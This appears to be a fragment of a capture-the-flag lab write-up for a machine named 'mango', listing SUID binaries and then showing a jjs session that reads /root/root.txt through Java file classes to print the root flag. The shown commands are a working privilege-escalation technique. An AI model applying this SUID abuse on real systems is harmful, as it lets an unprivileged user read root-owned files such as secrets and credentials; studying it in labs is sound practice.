 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
admin@mango:/home/admin$ jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> var BufferedReader = Java.type("java.io.BufferedReader");
jjs> var FileReader = Java.type("java.io.FileReader");
jjs> var br = new BufferedReader(new FileReader("/root/root.txt"));
jjs> while ((line = br.readLine()) != null) { print(line); }
靶机狂魔
jjs>